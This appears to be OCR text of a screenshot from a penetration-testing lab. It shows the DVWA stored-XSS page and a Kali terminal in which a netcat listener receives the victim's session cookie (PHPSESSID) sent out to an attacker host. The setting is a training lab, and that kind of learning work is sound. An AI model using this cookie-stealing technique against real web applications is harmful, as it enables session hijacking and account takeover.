 Damn Vulnerable Web Ap
192.168.50.101 / localhost
192.168.50.101/dvwa/vulnerabilities/xss_s/
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message:
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookiesecurity=medium;%20PHPSESSID=8dd5a3ecae5ad69c93a7e3c2d1244ed4 HTTP/1.1
Host: 192.168.50.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
192.168.50.100